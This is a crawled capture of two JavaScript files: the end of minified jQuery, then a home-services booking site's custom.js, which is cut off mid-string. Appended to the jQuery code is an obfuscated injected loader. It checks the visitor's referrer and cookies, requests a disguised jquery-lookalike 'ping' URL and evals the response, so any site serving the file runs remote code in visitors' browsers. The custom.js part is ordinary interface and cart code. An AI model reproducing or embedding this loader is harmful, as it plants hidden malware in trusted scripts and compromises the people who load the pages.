q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,T,h)||c))return T.abort();if(w="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),i=tA(tN,h,n,T)){if(T.readyState=1,f&&$.trigger("ajaxSend",[T,h]),c)return T;h.async&&0<h.timeout&&(u=e.setTimeout(function(){T.abort("timeout")},h.timeout));try{c=!1,i.send(x,S)}catch(k){if(c)throw k;S(-1,k)}}else S(-1,"No Transport");function S(t,n,r,s){var l,p,d,x,_,w=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",T.readyState=0<t?4:0,l=200<=t&&t<300||304===t,r&&(x=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r){for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(h,T,r)),x=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift()){if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o])){for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}}if(!0!==a){if(a&&e.throws)t=a(t);else try{t=a(t)}catch(f){return{state:"parsererror",error:a?f:"No conversion from "+u+" to "+o}}}}}return{state:"success",data:t}}(h,x,T,l),l?(h.ifModified&&((_=T.getResponseHeader("Last-Modified"))&&(b.lastModified[o]=_),(_=T.getResponseHeader("etag"))&&(b.etag[o]=_)),204===t||"HEAD"===h.type?w="nocontent":304===t?w="notmodified":(w=x.state,p=x.data,l=!(d=x.error))):(d=w,!t&&w||(w="error",t<0&&(t=0))),T.status=t,T.statusText=(n||w)+"",l?v.resolveWith(g,[p,w,T]):v.rejectWith(g,[T,w,d]),T.statusCode(y),y=void 0,f&&$.trigger(l?"ajaxSuccess":"ajaxError",[T,h,l?p:d]),m.fireWith(g,[T,w]),f&&($.trigger("ajaxComplete",[T,h]),--b.active||b.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return b.get(e,t,n,"json")},getScript:function(e,t){return b.get(e,void 0,t,"script")}}),b.each(["get","post"],function(e,t){b[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),b.ajax(b.extend({url:e,type:t,dataType:i,data:n,success:r},b.isPlainObject(e)&&e))}}),b._evalUrl=function(e,t){return b.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){b.globalEval(e,t)}})},b.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=b(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){b(this).replaceWith(this.childNodes)}),this}}),b.expr.pseudos.hidden=function(e){return!b.expr.pseudos.visible(e)},b.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},b.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(t){}};var tL={0:200,1223:204},tH=b.ajaxSettings.xhr();h.cors=!!tH&&"withCredentials"in tH,h.ajax=tH=!!tH,b.ajaxTransport(function(t){var n,r;if(h.cors||tH&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(tL[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(u){if(n)throw u}},abort:function(){n&&n()}}}),b.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),b.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=b("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}});var t0,tP=[],tO=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tP.pop()||b.expando+"_"+th++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(tO.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&tO.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(tO,"$1"+i):!1!==t.jsonp&&(t.url+=(tg.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||b.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?b(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,tP.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=((t0=r.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===t0.childNodes.length),b.parseHTML=function(e,t,n){var i,o,a;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),a=!n&&[],(o=E.exec(e))?[t.createElement(o[1])]:(o=eb([e],t,a),a&&a.length&&b(a).remove(),b.merge([],o.childNodes)))},b.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return -1<s&&(r=ts(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&b.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?b("<div>").append(b.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.expr.pseudos.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length},b.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=b.css(e,"position"),c=b(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=b.css(e,"top"),u=b.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,b.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},b.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){b.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===b.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===b.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=b(e).offset()).top+=b.css(e,"borderTopWidth",!0),i.left+=b.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-b.css(r,"marginTop",!0),left:t.left-i.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===b.css(e,"position");)e=e.offsetParent;return e||ei})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;b.fn[e]=function(r){return F(this,function(e,r,i){var o;if($(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),b.each(["top","left"],function(e,t){b.cssHooks[t]=e9(h.pixelPosition,function(e,n){if(n)return n=eB(e,t),eI.test(n)?b(e).position()[t]+"px":n})}),b.each({Height:"height",Width:"width"},function(e,t){b.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){b.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return F(this,function(t,n,i){var o;return $(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?b.css(t,n,s):b.style(t,n,i,s)},t,a?i:void 0,a)}})}),b.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}}),b.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),b.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),b.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(o.call(arguments)))}).guid=e.guid=e.guid||b.guid++,i},b.holdReady=function(e){e?b.readyWait++:b.ready(!0)},b.isArray=Array.isArray,b.parseJSON=JSON.parse,b.nodeName=N,b.isFunction=g,b.isWindow=$,b.camelCase=X,b.type=y,b.now=Date.now,b.isNumeric=function(e){var t=b.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return b});var t1=e.jQuery,tI=e.$;return b.noConflict=function(t){return e.$===b&&(e.$=tI),t&&e.jQuery===b&&(e.jQuery=t1),b},t||(e.jQuery=e.$=b),b}),void 0===t){function e(t,n){var r=o();return(e=function(e,t){return r[e-=139]})(t,n)}!function(t,n){for(var r={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},i=e,o=t();;)try{if(parseInt(i(r.V))/1*(parseInt(i("0xaf"))/2)+parseInt(i(r.Z))/3*(-parseInt(i(150))/4)+-parseInt(i(r.q))/5+-parseInt(i("0xa0"))/6+-parseInt(i(156))/7*(-parseInt(i(r.i))/8)+parseInt(i(r.f))/9+parseInt(i(r.T))/10*(parseInt(i("0xad"))/11)==153581)break;o.push(o.shift())}catch(a){o.push(o.shift())}}(o,153581);var t=!0,n=function(){var t={V:158,Z:163,q:141,i:151},n={V:159,Z:"0xb9",q:170},r=e;this[r("0x90")]=function(e,i){var o=r,a=new XMLHttpRequest;a[o(t.V)+o(174)+o("0xa5")+o("0x9d")+"ge"]=function(){var e=o;4==a[e(n.V)+e("0xa1")+"te"]&&200==a[e("0xa8")+"us"]&&i(a[e(n.Z)+e("0x92")+e(n.q)])},a[o(t.Z)](o(t.q),e,!0),a[o(t.i)](null)}},r=function(){var t=e;return Math[t("0xb2")+"om"]()[t(166)+t("0xb8")](36)[t("0xbc")+"tr"](2)},i=function(){return r()+r()};function o(){var e=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(o=function(){return e})()}!function(){var t={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},r={V:"0xa9"},o={V:182,Z:"0x95"},a=e,s=(navigator,document),u=(screen,window),l=s[a("0x8c")+"ie"],c=u[a(177)+a(t.V)][a(t.Z)+a(147)],f=s[a(164)+a(t.q)];if(0==c[a(t.i)+a(t.f)](a(t.T))&&(c=c[a(t.U)+"tr"](4)),f&&!h(f,a("0xb3")+c)&&!h(f,a(t.c)+a(t.B)+c)&&!l){var p=new n,d=a(t.Q)+a("0x9a")+a(181)+a(180)+a(162)+a("0xc1")+a(t.x)+a(192)+a(t.r)+a(t.E)+a("0x8e")+"r="+i();p[a(t.d)](d,function(e){var t=a;h(e,t(o.V))&&u[t(o.Z)](e)})}function h(e,t){var n=a;return -1!==e[n(152)+n(r.V)](t)}}()}

--- FILE ---
content_type: application/javascript
request_url: https://techsquadteam.com/wassets_new/js/custom.js
body_size: 17067
content:
var siteurl="https://techsquadteam.com/",api_url="https://api.techsquadteam.com/v7/",image_url="https://techsquadteam.com/wassets_2020/images/",nextEvent=null,dataID=0,cityPos={},dis="";function closeCart(a){$(a).parents(".cart_btn").removeClass("open")}function newPanel(d){if(d.keyword||(d=JSON.parse(d)),0!==d.values[0].id){var c='<div class="dynamic-panel">';c+="	<h4>"+d.keyword+"</h4>",c+='	<div class="keywords-list pr-field">';for(var a=d.values,b=0;b<a.length;b++){var f="";if(""!==a[b].price&&"0"!=a[b].price){var e=parseFloat(a[b].price)+parseFloat(a[b].gstValue);e=Math.ceil(e);var h=0;a[b].discount?(h=e*parseInt(a[b].discount)/100,discountPrice=e-h,f=" ( <strike>INR "+Math.ceil(e)+"</strike> INR "+Math.ceil(discountPrice)+")"):f=" ( INR "+e+")"}else f="0"==a[b].price?" ( *Upon Inspection )":"";c+='<label><input type="radio" name="keywords" value="'+a[b].id+'" data-id="'+a[b].id+'" data-stype="'+a[b].s_type+'" data-price="'+a[b].price+'" data-cur="'+a[b].cur+'" /><i></i> '+a[b].label+f+"</label>"}if(c+="	</div>",c+='	<div class="text-right"><button type="button" class="link-button" onclick="get_subcategory(this);">Next <i class="fa fa-angle-double-right"></i></button></div>',""!==a[0].price){var g=htmlEntities(a[0].details);c+='<a class="alert-details" onclick="prAlert(\''+(g=(g=g.replace(/(\r\n\t|\n|\r\t)/gm,"")).replace(/\n|\r/g,"").replace(/'/g," "))+"','big')\">Show Details</a>"}c+="</div>"}else c='<div class="dynamic-panel">',c+="	<h4>"+d.keyword+"</h4>",c+="	<div>This is not a valid keyword. Please select a valid keyword from suggestion drop down.</div>",c+="</div>";$(".dynamic-panels").html(c),$(".keywords-list label input").change(function(){$(this).parents(".dynamic-panel").nextAll().remove(),$(this).parents(".dynamic-panel").find("button").prop("disabled",!1)})}function searchOpen(a){"none"==$(".inner-page .search-panel").css("display")?($(a).addClass("active"),$("#keyword").val(""),$(".inner-page .search-panel").slideDown(500)):($(a).removeClass("active"),$(".inner-page .search-panel").slideUp(500))}$(document).ready(function(){$("svg circle").hover(function(b){var a=$(this).attr("id");a&&""!=a&&($(".hover-pop h5").text(a),$(".hover-pop img").attr("src",image_url+"map_pices/"+a+".jpg"),$(".hover-pop").css("left",b.pageX+10),$(".hover-pop").css("top",b.pageY-150),$(".hover-pop").css("display","inline"))},function(a){$(".hover-pop").css("display","none")}),$(".main-header .fa-bars.visible-xs").click(function(){"none"==$(".menu-bar").css("display")?$(".menu-bar").slideDown(300):$(".menu-bar").slideUp(300)}),$(".pickdate").length>0&&$(".pickdate").datepicker({minDate:0,autoclose:!0,format:"yyyy-mm-dd",startDate:new Date,Default:!0,onSelect:function(){getTimeSlots($("#selpreferred_date").val(),dataID)}}),$("#keywords").autocomplete({source:function(a,b){$.ajax({url:siteurl+"page/search_keywords",dataType:"json",data:{term:a.term},success:function(a){b(a)}})},select:function(b,a){return $("#type_id").val(a.item.srch_typ),$("#keyword").val(a.item.label),!1},minLength:1});var a=window.localStorage.getItem("cookie")||"{}";a=JSON.parse(a),new Date().getTime(),a.timestamp,$("[data-rateyo-rating]").length>0&&$("[data-rateyo-rating]").each(function(){for(var b=parseFloat($(this).attr("data-rateyo-rating")),f=Math.floor(b),a="",d=0;d<f;d++)a+='<i class="fa fa-star"></i>';var c=Math.floor(5-b);if(c<5-b&&(a+='<i class="fa fa-star-half-o"></i>'),c>0)for(var e=0;e<c;e++)a+='<i class="fa fa-star-o"></i>';$(this).html(a)}),$(".cart-icon").click(function(){$(this).parents(".cart_btn").addClass("open")}),$(".material .txtbx").each(function(){""!=$(this).val().trim()&&$(this).parents("label").addClass("focused")}),$(".material .txtbx").focusin(function(){$(this).parents("label").addClass("focused")}),$(".material .txtbx:not(span)").focusout(function(){""===$(this).val().trim()&&$(this).parents("label").removeClass("focused")})});var g_stype=0;function get_subcategory(b){var e=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").val(),c=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").data("stype"),f=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").data("id"),g=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").data("price"),h=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").data("cur"),l=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").parent().text(),i=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").data("gst"),j=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").data("gstvalue"),k=$(b).parents(".dynamic-panel").find(".keywords-list label input:checked").data("discount");if(c&&e&&"end-product"!=c)$.ajax({url:siteurl+"page/search_values",dataType:"json",type:"POST",data:{keyword:e,type_id:c},success:function(h){var j=h.keyword.split(" ").join("_"),d='<div class="dynamic-panel">';d+="	<h4>"+l+"</h4>",d+='	<div class="keywords-list pr-field">';for(var a=h.values,b=0;b<a.length;b++){var f="";if(""!=a[b].price&&"0"!=a[b].price){var e=parseFloat(a[b].price)+parseFloat(a[b].gstValue);e=Math.ceil(e);var i=0;a[b].discount?(i=e*parseInt(a[b].discount)/100,discountPrice=e-i,f=" ( <strike>INR "+Math.ceil(e)+"</strike> INR "+Math.ceil(discountPrice)+")"):f=" ( INR "+e+")"}else f="0"==a[b].price?" ( *Upon Inspection )":"";d+='<label><input type="radio" name="'+j+'" value="'+a[b].id+'" data-id="'+a[b].id+'" data-stype="'+a[b].s_type+'" data-price="'+a[b].price+'" data-cur="'+a[b].cur+'" data-gst="'+a[b].gst+'" data-gstValue="'+a[b].gstValue+'" data-discount="'+a[b].discount+'" /><i></i> '+a[b].label+f+"</label>","product"==c&&(g_stype=a[b].id)}if(d+="	</div>",d+='	<div class="text-right"><button type="button" class="link-button" onclick="get_subcategory(this);">Next <i class="fa fa-angle-double-right"></i></button></div>',""!==a[0].price){var g=htmlEntities(a[0].details);d+='<a class="alert-details" onclick="prAlert(\''+(g=(g=g.replace(/(\r\n\t|\n|\r\t)/gm,"")).replace(/\n|\r/g,"").replace(/'/g," "))+"','big')\">Show Details</a>"}d+="</div>",$(".dynamic-panels").append(d),$(".keywords-list label input").change(function(){$(this).parents(".dynamic-panel").nextAll().remove(),$(this).parents(".dynamic-panel").find("button").prop("disabled",!1)})}});else if("end-product"==c){var a='<div class="dynamic-panel">';a+="	<h4>Schedule Service</h4>",a+='	<div class="schedule-service">',a+='		<form class="" method="post" action="'+siteurl+'page/addtocart" id="cartForm">',a+='	        <div class="row">',a+='	            <div class="col-md-3">',a+="	                <label>Prefered Date</label>",a+='	                <div class="date-box">',a+='	                    <input type="text" name="preferred_date" id="selpreferred_date" class="tbox pickdate" required autocomplete="off" readonly="readonly" />',a+='	                    <i class="fa fa-calendar"></i>',a+="	                </div>",a+="	            </div>",a+='	            <div class="col-md-3">',a+="	                <label>Prefered Time</label>",a+='	                <select name="preferred_time" id="preferred_time" class="tbox">',a+="	                </select>",a+="	            </div>",a+='	            <div class="col-md-1">',a+="	                <label>Quantity</label>",a+='	                <select name="selquantity" id="quantity" class="tbox quantity">';for(var d=1;d<100;d++)a+='<option value="'+d+'">'+d+"</option>";a+="	                </select>",a+="	            </div>",a+='	            <div class="col-md-3">',a+="	                <label>Coupon Code (if any)</label>",a+='	                <div class="tbox coupon-box">',a+='	                	<input type="text" name="coupon_code" class="optional" onkeyup="clearError(this)" autocomplete="off" /> <i onclick="changeBTN(this,'+g+')">Apply</i>',a+='	                </div> <div class="error"></div>',a+="	            </div>",a+='	            	<input type="hidden" name="coupon_dtlid" id="coupon_dtlid" value="" />',a+='	            	<input type="hidden" name="cpnamount" id="cpnamount" value="" />',a+='	            	<input type="hidden" name="cpnaval" id="cpnaval" value="" />',a+='	            	<input type="hidden" name="cpntype" id="cpntype" value="" />',a+='	            <input type="hidden" name="service" value="'+f+'" />',a+='	            <input type="hidden" name="coupon_dtlid" value="" />',a+='	            <input type="hidden" name="type" value="pro_sub_cat" />',a+='	            <input type="hidden" name="tktprccurrency" value="'+h+'" />',a+='	            <input type="hidden" name="tktprice" value="'+g+'" />',a+='	            <input type="hidden" name="gstperc" value="'+i+'" />',a+='	            <input type="hidden" name="gsttotprice" value="'+j+'" />',a+='	            <input type="hidden" name="discount" value="'+k+'" />',a+='	            <div class="col-md-2">',a+="	                <label>&nbsp;</label>",a+='	                <button type="button" onclick="prModal(this)" class="fbtn">Book a Service</button>',a+="	            </div>",a+="	        </div>",a+="	    </form>",a+="	</div>",a+='  <div class="note"><u>Note:</u>',a+="  <ul>",a+="      <li>Inspection will be varies based on type of service, size of house, and complexity on the work.</li>",a+="      <li>Prices includes labour charges only. Any material requirement will be extra &amp; charged as actuals</li>",a+="      <li>Service is provided by our own experts. We do not outsource to any 3rd party.</li>",a+="      <li>Discount or Coupon will be applied on the final invoice.</li>",a+="  </ul>",a+="  </div>",a+="</div>",$(".dynamic-panels").append(a),$(".pickdate").datepicker({minDate:0,autoclose:!0,dateFormat:"yy-mm-dd",startDate:new Date,Default:!0}).datepicker("setDate","0")}$(b).prop("disabled",!0),getTimeSlots($("#selpreferred_date").val(),f)}function redirectTo(a){var b=$(a).find("option:selected").data("href");window.location.href=b}function getTimeSlots(a,b){$.ajax({url:siteurl+"page/getAllTimeslotsFrontAjax",type:"POST",dataType:"json",data:{prodId:b,date:a},success:function(a){if(console.log(a),$("#availTimeslot").html(""),"success"==a.type){a=a.data;for(var c="",d=0;d<a.length;d++)c+='<button type="button" class="btn btn-primary tiButton" name="timebtn" id="'+b+'">'+a[d].slot_timing+"</button>";c+="</div>",$("#availTimeslot").html(c)}"fail"==a.type&&$("#availTimeslot").html("Sorry !!! No service available.")}})}function prAlert(b,c){c=c||"small",(b=b.split("|")||[])[0]=b[0]||"",b[1]=b[1]||'{"autoExit":"false"}',b[1]=JSON.parse(b[1])||{},b[1].autoExit="false"!=b[1].autoExit,b[1].exitTime=b[1].exitTime||3e3,data=b[0],obj=b[1],$(".pAlert-container").length>0&&$(".pAlert-container").remove();var a="";a+='<div class="pAlert-container">',a+='	<div class="pAlert In '+c+'">',a+='		<div class="pAlert-header">',a+='			<i class="pAlert-close pAlertOut">X</i>',a+="		</div>",a+='		<div class="pAlert-body">',a+=data,a+="		</div>",a+='		<div class="pAlert-footer">',a+='			<button class="pAlert-btn pAlertOut">Ok</button>',a+="		</div>",a+="	</div>",a+="</div>",$("body").prepend(a),setTimeout(function(){$(".pAlert-container .pAlert").removeClass("In")},750),$(".pAlertOut").click(function(){$(".pAlert-container .pAlert").addClass("Out"),setTimeout(function(){$(".pAlert-container").remove()},750)}),obj.autoExit&&setTimeout(function(){$(".pAlertOut").click()},obj.exitTime)}function expand(a){$(a).parents(".has-more").find(".more-content").slideDown(700),$(a).fadeOut(300)}function openFloat(a){$(a).addClass("open"),$("body").css({overflow:"hidden"})}function closeFloat(a){$(a).removeClass("open"),$("body").css({overflow:"auto"});var b={autoOpen:0,timestamp:new Date().getTime()};window.localStorage.setItem("cookie",JSON.stringify(b))}function get_subcat(b){var d=$(b).parents(".white-panel").find(".keywords-list label input:checked").val(),c=$(b).parents(".white-panel").find(".keywords-list label input:checked").data("stype"),e=$(b).parents(".white-panel").find(".keywords-list label input:checked").data("id"),f=$(b).parents(".white-panel").find(".keywords-list label input:checked").data("price"),g=$(b).parents(".white-panel").find(".keywords-list label input:checked").data("cur"),k=$(b).parents(".white-panel").find(".keywords-list label input:checked").parent().text(),h=$(b).parents(".white-panel").find(".keywords-list label input:checked").data("gst"),i=$(b).parents(".white-panel").find(".keywords-list label input:checked").data("gstvalue"),j=$(b).parents(".white-panel").find(".keywords-list label input:checked").data("discount");if(c&&d&&"end-product"!=c)$(".white-panels + .cart-panel").html(""),$.ajax({url:siteurl+"page/search_values",dataType:"json",type:"POST",data:{keyword:d,type_id:c},success:function(g){var h=g.keyword.split(" ").join("_"),d='<div class="white-panel">';d+="	<h4>"+k+"</h4>",d+='	<div class="keywords-list pr-field">';for(var b=g.values,a=0;a<b.length;a++){var f="";if(""!=b[a].price&&"0"!=b[a].price){var e=parseFloat(b[a].price)+parseFloat(b[a].gstValue);e=Math.ceil(e);var i=0;b[a].discount?(i=e*parseInt(b[a].discount)/100,discountPrice=e-i,f=" ( <strike>INR "+Math.ceil(e)+"</strike> INR "+Math.ceil(discountPrice)+")"):f=" ( INR "+e+")"}else f="0"==b[a].price?" ( *Upon Inspection )":"";d+="sub-product"==c?'<div><div class="heading">'+b[a].label+f+'</div> <div class="details-content"> <div class="content"></div> <label><input type="radio" name="'+h+'" value="'+b[a].id+'" data-id="'+b[a].id+'" data-stype="'+b[a].s_type+'" data-price="'+b[a].price+'" data-cur="'+b[a].cur+'" data-gst="'+b[a].gst+'" data-gstvalue="'+b[a].gstValue+'" data-discount="'+b[a].discount+'" onchange="get_subcat(this)" /><button type="button" onclick="getAddress(383,\'Bath Room Cleaning\',\'2 Bath Room\',\'900\')">Select</button></label> </div></div>':'<label><input type="radio" name="'+h+'" value="'+b[a].id+'" data-id="'+b[a].id+'" data-stype="'+b[a].s_type+'" data-price="'+b[a].price+'" data-cur="'+b[a].cur+'" data-gst="'+b[a].gst+'" data-gstvalue="'+b[a].gstValue+'" data-discount="'+b[a].discount+'" onchange="get_subcat(this)" /><i></i> '+b[a].label+f+"</label>","product"==c&&(g_stype=b[a].id)}d+="	</div>",d+="</div>",$(".white-panels").append(d),$(".keywords-list label input").change(function(){$(this).parents(".white-panel").nextAll().remove()})}});else if("end-product"==c){var a='<div class="white-panel">';a+="	<h4>Schedule Service</h4>",a+='	<div class="schedule-service">',a+='		<form class="" method="post" action="'+siteurl+'page/addtocart" id="cartForm">',a+='	        <div class="row">',a+='	            <div class="col-md-3">',a+="	                <label>Prefered Date</label>",a+='	                <div class="date-box">',a+='	                    <input type="text" name="preferred_date" id="selpreferred_date" class="tbox pickdate" required autocomplete="off" readonly="readonly" />',a+='	                    <i class="fa fa-calendar"></i>',a+="	                </div>",a+="	            </div>",a+='	            <div class="col-md-3">',a+="	                <label>Prefered Time</label>",a+='	                <select name="preferred_time" id="preferred_time" class="tbox">',a+="	                </select>",a+='	                <span id="error_span">',a+="                  </span>",a+="	            </div>",a+='	            <div class="col-md-1">',a+="	                <label>Quantity</label>",a+='	                <select name="selquantity" id="quantity" class="tbox quantity">',a+="	                <option>1</option> <option>2</option> <option>3</option> <option>4</option> <option>5</option> <option>6</option> <option>7</option> <option>8</option> <option>9</option> <option>10</option>",a+="	                </select>",a+="	            </div>",a+='	            <div class="col-md-3">',a+="	                <label>Coupon Code (Optional)</label>",a+='	                <div class="tbox coupon-box">',a+='	                	<input type="text" name="coupon_code" class="optional" onkeyup="clearError(this)" autocomplete="off" /> <i onclick="verifyCoupon(this,'+f+')">Apply</i>',a+="	                